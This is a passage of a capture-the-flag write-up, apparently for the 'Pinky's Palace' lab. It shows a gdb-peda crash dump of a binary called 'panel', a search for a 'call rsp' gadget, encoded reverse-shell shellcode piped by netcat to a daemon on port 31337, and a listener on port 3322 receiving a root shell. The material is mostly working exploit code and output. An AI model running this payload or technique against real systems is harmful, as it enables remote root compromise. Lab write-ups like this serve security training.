 Stopped reason: SIGSEGV
0x000000000a400cfb in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0x7c
RBX 0x7fffffffe248 —▸ 0x7fffffffe52b ◂— '/home/wsec/0x12/31337/panel'
RCX 0x7ffff7ed4939 (send+25) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x7c
RDI 0x4
RSI 0x7fffffffd060 ◂— 0xfff6e98148c93148
R8 0x0
R9 0x0
R10 0x0
R11 0x246
R12 0x0
R13 0x7fffffffe258 —▸ 0x7fffffffe547 ◂— 'COMMAND_NOT_FOUND_INSTALL_PROMPT=1'
R14 0x0
R15 0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2d0 ◂— 0x0
RBP 0x909733f431cae611
RSP 0x7fffffffd0e0 ◂— 0xfff6e98148c93148
RIP 0xa400cfb
[ DISASM ]
Invalid address 0xa400cfb
[ STACK ]
00:0000│ rsp 0x7fffffffd0e0 ◂— 0xfff6e98148c93148
01:0008│ 0x7fffffffd0e8 ◂— 0xffffef058d48ffff
02:0010│ 0x7fffffffd0f0 ◂— 0x31cae61427bb48ff
03:0018│ 0x7fffffffd0f8 ◂— 0x48275831489733f4
04:0020│ 0x7fffffffd100 ◂— 0x4df4e2fffffff82d
05:0028│ 0x7fffffffd108 ◂— 0x26fd6cf65b53be3d
06:0030│ 0x7fffffffd110 ◂— 0x252e7b6379cfe94a
07:0038│ 0x7fffffffd118 ◂— 0x7616635cf130ea14
[ BACKTRACE ]
► f 0 0xa400cfb
f 1 0xfff6e98148c93148
f 2 0xffffef058d48ffff
f 3 0x31cae61427bb48ff
f 4 0x48275831489733f4
f 5 0x4df4e2fffffff82d
f 6 0x26fd6cf65b53be3d
f 7 0x252e7b6379cfe94a
gdb-peda$ jmpcall
0x400728 : call rax
0x400895 : jmp rax
0x4008e3 : jmp rax
0x40092e : call rax
0x400cfb : call rsp
0x400d6b : call [rax]
gdb-peda$ r
Starting program: /home/wsec/0x12/31337/panel
┌──(root㉿kali)-[/home/wsec/0x12/31337]
└─# echo '\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff
\xff\xff\x48\xbb\x27\x14\xe6\xca\x31\xf4\x33\x97\x48\x31\x58\x27\x48\x
2d\xf8\xff\xff\xff\xe2\xf4\x4d\x3d\xbe\x53\x5b\xf6\x6c\xfd\x26\x4a\xe9
\xcf\x79\x63\x7b\x2e\x25\x14\xea\x30\xf1\x5c\x63\x16\x76\x5c\x6f\x2c\x
5b\xe4\x69\xfd\x0d\x4c\xe9\xcf\x5b\xf7\x6d\xdf\xd8\xda\x8c\xeb\x69\xfb
\x36\xe2\xd1\x7e\xdd\x92\xa8\xbc\x88\xb8\x45\x7d\x88\xe5\x42\x9c\x33\x
c4\x6f\x9d\x01\x98\x66\xbc\xba\x71\x28\x11\xe6\xca\x31\xf4\x33\x97\x90
\xfb\x0c\x40\x00' | nc localhost 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
L[m i6~ E}B3ofq(13=S[l&Jyc{.%0\cv\o,[i
@
┌──(root㉿kali)-[/home/wsec/0x12/31337]
└─# nc -lvp 3322
listening on [any] 3322 ...
192.168.80.129: inverse host lookup failed: Unknown host
connect to [192.168.80.129] from (UNKNOWN) [192.168.80.129] 42922
id
uid=0(root) gid=0(root) groups=0(root)
先知社区